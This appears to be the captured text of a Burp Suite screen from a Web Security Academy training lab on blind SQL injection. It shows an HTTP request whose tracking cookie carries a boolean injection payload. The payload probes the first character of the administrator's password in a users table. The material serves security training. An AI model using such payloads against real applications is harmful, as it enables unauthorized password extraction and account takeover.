 Send
Cancel
Target: https://0a4600130431e87880388612001700b1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a4600130431e87880388612001700b1.web-security-academy.net
3 Cookie: TrackingId=QWPRSTUGGGBjEqaj' AND SUBSTRING((SELECT password FROM users WHERE username =
'administrator'), 1, 1) > 'm'; session=EtKXcSR8E04dpneBCqXhAwlG4Mx1Y5x7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4600130431e87880388612001700b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username
Password
Log in
Inspector
Notes
Done
3,327 bytes | 272 millis
Event log (14)
All issues (13)
Memory: 194.9MB